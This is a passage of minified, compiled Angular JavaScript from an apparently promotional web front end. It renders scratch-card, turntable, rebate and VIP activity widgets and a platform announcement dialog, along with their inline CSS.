e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.sure()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u786e\u5b9a"]))],null,null)}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","content-bg"]],[[4,"display",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.closeScratch()&&e),e}),null,null)),(n()(),e["\u0275eld"](3,0,null,null,9,"div",[["class","scratch"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[["class","no-select"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,6,"div",[["class","canvas-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](8,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"canvas",[["height","150"],["id","canvas"],["width","362"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301canvas\uff01"])),(n()(),e["\u0275and"](16777216,null,null,1,null,A)),e["\u0275did"](12,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,4,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,U)),e["\u0275did"](15,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](17,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,8,0,0==l.scratch.step||1==l.scratch.step),n(t,12,0,2==l.scratch.step),n(t,15,0,1==l.scratch.step),n(t,17,0,2==l.scratch.step)}),(function(n,t){var l=t.component;n(t,0,0,l.service.scratchBig?"flex":"none"),n(t,5,0,l.scratch.scratchText[l.scratch.step])}))}var E=l("5XGL"),$=l("8cFx"),q=l("OIt2"),H=function(){function n(n,t,l,e,o,i,c,a,u,g){this.config=n,this.auth=t,this.common=l,this.router=e,this.message=o,this.activity=i,this.modal=c,this.baseConfig=a,this.platform=u,this.service=g,this.oldActivity=!1,this.isClose=!1,this.isActivity=!0,this.isDrag=!1,this.showReturn=!0,this.activityCount=0}return n.prototype.ngOnInit=function(){var n=this;this.activity.turntableInit(),this.activity.scratch(),this.activity.redPackInit(),this.activity.commonSwitch().then((function(t){console.log(t);var l=n.activity.activityData.find((function(n){return"TaskInfo"===n.title}));Object.assign(l,{show:t.openTask})}))},Object.defineProperty(n.prototype,"carouselClose",{get:function(){var n=this,t=!1;return this.activityCount=0,this.activity.activityData.map((function(l){l.show&&(t=!0,n.activityCount++)})),t},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"showActivity",{get:function(){return this.activity.activityData.some((function(n){return n.show}))},enumerable:!0,configurable:!0}),n.prototype.goActivity=function(n){this.isDrag||(4!==n?this.auth.isAuth?1===n?this.baseConfig.openNewWindow?window.open("/activity/red","_blank"):this.router.navigateByUrl("activity/red"):2===n?this.activity.scratchShow?this.message.error(this.activity.scratchMsg):this.activity.scratchBig=!0:this.baseConfig.openNewWindow?window.open("/activity/turntable","_blank"):this.router.navigateByUrl("activity/turntable"):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"}):this.router.navigateByUrl(this.auth.isAuth?"/center/task":"/home/task-info-detail"))},n.prototype.onBeforeChange=function(n){this.isDrag=!0},n.prototype.onAfterChange=function(n){this.isDrag=!1},n.prototype.goReturnPage=function(n,t){if(n.stopPropagation(),"apay"!==t)if("vip-upgrade"===t&&this.service.vipLevel){if(!this.service.vipLevel[0].remark)return;window.open(this.service.vipLevel[0].remark)}else this.auth.isAuth?this.router.navigate(["/center/return-money"]):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"});else window.open(this.platform.aPayService.href)},n}(),J=e["\u0275crt"]({encapsulation:0,styles:[[".activity[_ngcontent-%COMP%]{position:fixed;display:flex;left:20px;bottom:20px;width:180px;height:180px;z-index:9}.activity[_ngcontent-%COMP%]     .activeBox{cursor:pointer}.activity[_ngcontent-%COMP%]     .activeBox img{-moz-user-drag:none;-ms-user-drag:none;-webkit-user-drag:none}.activity[_ngcontent-%COMP%]     .slick-dots-bottom{bottom:0;height:12px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li{margin:0 5px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li button{width:12px;height:12px;border-radius:100%;background:#969696;opacity:.7}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li.slick-active button{background:#bd2a2a}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{position:absolute;left:10px;bottom:10px;width:132px;height:132px;cursor:pointer;transition:all .8s;-moz-transition:.8s;-webkit-transition:.8s;-o-transition:.8s;transform:scale(0);opacity:0;z-index:8}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%;display:block}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{transform:scale(1.05)}.activity.common[_ngcontent-%COMP%]{background:url(/pcCJPB/turntable/pc_rk_hot.png) 0 0/100% 100% no-repeat}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(2)   .box[_ngcontent-%COMP%]{left:190px;bottom:155px;opacity:1;transform:scale(1)}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(1)   .box[_ngcontent-%COMP%]{bottom:167px;transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(3)   .box[_ngcontent-%COMP%]{left:210px;transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.activity[_ngcontent-%COMP%]   .activityClose[_ngcontent-%COMP%]{position:absolute;width:28px;height:28px;border-radius:50%;right:0;top:0;display:block;background:url(/pcCJPB/turntable/pc_rk_close.png) 0 0/cover no-repeat;cursor:pointer;opacity:0;transition:all .5s;z-index:999}.activity[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.index-return-money[_ngcontent-%COMP%]{position:fixed;width:180px;height:180px;overflow:hidden;display:flex;right:86px;bottom:20px;z-index:100;cursor:pointer}.index-return-money[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:180px}.index-return-money[_ngcontent-%COMP%]   .btn-close[_ngcontent-%COMP%]{position:absolute;right:0;top:0;cursor:pointer;z-index:101;width:30px}.event-qmenu[_ngcontent-%COMP%]{animation:1.8s infinite aqm;bottom:0;filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));left:0;min-height:auto!important;position:fixed;transition:.3s ease;width:110px;z-index:21}.event-qmenu[_ngcontent-%COMP%] > *[_ngcontent-%COMP%]{box-sizing:border-box}@keyframes aqm{0%,to{filter:drop-shadow(0 2px 8px #ef0404)}55%{filter:drop-shadow(0 2px 6px #de5d5d)}70%{filter:drop-shadow(0 2px 6px #e37272)}}.event-qmenu.menu-close[_ngcontent-%COMP%]{transform:translateX(-83px)}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]{bottom:5px;cursor:pointer;position:absolute;right:2px;width:30px}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]   path[_ngcontent-%COMP%]{fill:#c72828}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]{align-items:center;background-color:rgba(0,0,0,.8);border:3px solid #c72828;border-bottom-right-radius:15px;border-left:0;border-top-right-radius:15px;display:flex;flex-wrap:wrap;min-height:103px;padding:10px;width:80px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]{align-items:center;cursor:pointer;display:flex;height:60px;justify-content:flex-end;margin:5px 0;position:relative;transition:.3s ease;width:60px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]:hover{transform:scale(1.2)}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;max-height:100%;max-width:100%}"]],data:{}});function G(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function W(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,G)),e["\u0275did"](2,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","activity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[["nzAutoPlay",""]],[[2,"ant-carousel-vertical",null]],[[null,"nzBeforeChange"],[null,"nzAfterChange"]],(function(n,t,l){var e=!0,o=n.component;return"nzBeforeChange"===t&&(e=!1!==o.onBeforeChange(l)&&e),"nzAfterChange"===t&&(e=!1!==o.onAfterChange(l)&&e),e}),u.b,u.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,r.a,g.q,g.r,[2,c.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"]},{nzBeforeChange:"nzBeforeChange",nzAfterChange:"nzAfterChange"}),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,W)),e["\u0275did"](5,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,!0,l.activityCount>1?"true":"false",""),n(t,5,0,null==l.activity?null:l.activity.activityData)}),(function(n,t){n(t,1,0,e["\u0275nov"](t,2).vertical)}))}function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","box"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function Z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activityBox"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](2,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activity common"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Z)),e["\u0275did"](2,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](3,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,null==l.activity?null:l.activity.activityData)}),null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](2,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](4,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){var l=t.component;n(t,2,0,l.isActivity&&l.carouselClose&&l.baseConfig.activitySwiper),n(t,4,0,l.isActivity&&l.carouselClose&&!l.baseConfig.activitySwiper)}),null)}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_hide.png")}))}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_show.png")}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","event-item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4],[8,"alt",0],[8,"title",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,t.parent.context.$implicit.alt,t.parent.context.$implicit.alt)}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](2,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","event-qmenu"]],null,null,null,null,null)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","handle"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isClose=!o.isClose)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](5,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](7,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](10,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,"event-qmenu",l.isClose?"menu-close":""),n(t,5,0,l.isClose),n(t,7,0,!l.isClose),n(t,10,0,null==l.activity?null:l.activity.activityData)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-scratch",[],null,null,null,F,S)),e["\u0275did"](1,4308992,null,0,D,[e.ElementRef,k.a,d.a,N,z.a],null,null)],(function(n,t){n(t,1,0)}),null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"apay")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"images/static/apay_img.png")}))}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"return-money")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"images/rebate/PC_FS_icon.png")}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"vip-upgrade")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"/images/vip.png")}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","index-return-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,u.b,u.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,r.a,g.q,g.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,an)),e["\u0275did"](5,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,0,1,null,un)),e["\u0275did"](7,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,0,1,null,gn)),e["\u0275did"](9,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,0,"img",[["alt",""],["class","btn-close"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=0!=(n.component.showReturn=!1)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,"scrollx",!1,!1,!0),n(t,5,0,l.platform.aPayShow),n(t,7,0,null==l.activity.platOpenInfoData?null:l.activity.platOpenInfoData.openFs),n(t,9,0,l.service.vipLevel.length)}),(function(n,t){var l=t.component;n(t,1,0,e["\u0275nov"](t,2).vertical),n(t,10,0,l.config.baseImgUrl+"images/rebate/pc_rk_close.png")}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](1,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](3,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](5,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](7,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.oldActivity),n(t,3,0,l.showActivity),n(t,5,0,l.auth.isAuth),n(t,7,0,l.showReturn)}),null)}var dn=l("JzE0"),pn=l("OiR+"),Cn=function(){function n(n,t){this.service=n,this.config=t,this.isVisible=!0,this.isChecked=!1,this.selectedIndex=0,this.dialogInterval=null}return n.prototype.ngOnInit=function(){this.move()},n.prototype.ngOnDestroy=function(){clearInterval(this.dialogInterval)},Object.defineProperty(n.prototype,"indexDailoglList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"5"===n.type})),t=window.location.pathname;return"/"!==t&&"/home/index"!==t||sessionStorage.getItem("index-dailog")&&(this.isVisible=!1),n.length?n[0].configs.sort((function(n,t){return t.weight-n.weight})):[]},enumerable:!0,configurable:!0}),n.prototype.move=function(){},n.prototype.changeTab=function(){clearInterval(this.dialogInterval),this.move()},n.prototype.closeIndexDailog=function(){this.isChecked&&sessionStorage.setItem("index-dailog","true"),this.isVisible=!1},n.prototype.jumpLink=function(n){/[^\s#+$]/.test(n.urlLink)&&window.open(n.urlLink,"_blank")},n}(),fn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}#index-dailog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:998;opacity:.7}#index-dailog[_ngcontent-%COMP%]{width:951px;height:631px;background:#7d0009;position:fixed;top:50%;left:50%;margin-left:-475px;margin-top:-360px;z-index:999}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]{background:#570005}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:22px;font-weight:500;text-align:center;border-bottom:1px solid #362323}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ffdfa6}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;right:12px;top:12px;width:20px;height:20px;cursor:pointer;display:inline-block}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated, #index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav-wrap{height:530px;overflow-y:scroll}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-tabpane{overflow:auto}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-tabpane .min-img{min-height:530px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:16px;color:#999;text-align:right}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{width:20px;height:20px;vertical-align:middle;margin-right:8px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer;margin-right:16px;color:#d3d3d3}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated{padding:0}#index-dailog[_ngcontent-%COMP%]     .ant-modal-title{text-align:center!important;font-size:21px;font-weight:700}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated::-webkit-scrollbar, #index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav-wrap::-webkit-scrollbar{width:0!important}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated, #index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav-wrap{-ms-overflow-style:none;overflow:-moz-scrollbars-none}#index-dailog[_ngcontent-%COMP%]     nz-tabset.ant-tabs.ant-tabs-vertical.ant-tabs-left.ant-tabs-line{height:530px!important}#index-dailog[_ngcontent-%COMP%]   .ant-tabs[_ngcontent-%COMP%]   .ant-tabs-right-bar[_ngcontent-%COMP%]   .ant-tabs-tab-next[_ngcontent-%COMP%], #index-dailog[_ngcontent-%COMP%]     .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-next, #index-dailog[_ngcontent-%COMP%]     .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-prev, #index-dailog[_ngcontent-%COMP%]     .ant-tabs .ant-tabs-right-bar .ant-tabs-tab-prev{background:#eee}#index-dailog[_ngcontent-%COMP%]     :root .ant-tabs-tab-next-icon-target, #index-dailog[_ngcontent-%COMP%]     :root .ant-tabs-tab-prev-icon-target{font-size:22px}#index-dailog[_ngcontent-%COMP%]     .ant-tabs .ant-tabs-left-bar{border-right:none;margin-right:0;width:240px}#index-dailog[_ngcontent-%COMP%]     .ant-tabs .ant-tabs-left-bar .ant-tabs-tab{text-align:center;width:239px;border-bottom:1px solid #362323;white-space:normal;padding:12px 13px!important;margin:0!important;color:#ffdfa6;background:#7d0008}#index-dailog[_ngcontent-%COMP%]     .ant-tabs .ant-tabs-left-bar .ant-tabs-tab::before{display:none}#index-dailog[_ngcontent-%COMP%]     .ant-tabs .ant-tabs-left-content{border-left:none}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav .ant-tabs-tab-active, #index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav .ant-tabs-tab:hover{color:#fff!important;font-weight:500;background:#9d0e17!important}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-ink-bar{display:none!important}"]],data:{}});function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["id","index-dailog-bg"]],null,null,null,null,null))],null,null)}function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"nz-tab",[],null,[[null,"nzClick"]],(function(n,t,l){var e=!0;return"nzClick"===t&&(e=!1!==n.component.changeTab()&&e),e}),dn.c,dn.a)),e["\u0275did"](1,704512,[[1,4]],2,pn.b,[e.ElementRef,e.Renderer2],{nzTitle:[0,"nzTitle"]},{nzClick:"nzClick"}),e["\u0275qud"](603979776,2,{template:0}),e["\u0275qud"](603979776,3,{linkDirective:0}),(n()(),e["\u0275eld"](4,0,null,1,0,"img",[["alt",""],["height","auto"],["style","cursor: pointer;"],["width","100%"]],[[8,"src",4],[8,"draggable",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.jumpLink(n.context.$implicit)&&e),e}),null,null))],(function(n,t){n(t,1,0,t.context.$implicit.title)}),(function(n,t){n(t,4,0,t.context.$implicit.data,!1)}))}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,20,"div",[["id","index-dailog"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","nav-tabs-header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5e73\u53f0\u516c\u544a"])),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.closeIndexDailog()&&e),e}),null,null)),(n()(),e["\u0275eld"](5,0,null,null,6,"div",[["class","nav-tabs"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,5,"nz-tabset",[["nzTabPosition","left"]],null,[[null,"nzSelectedIndexChange"]],(function(n,t,l){var 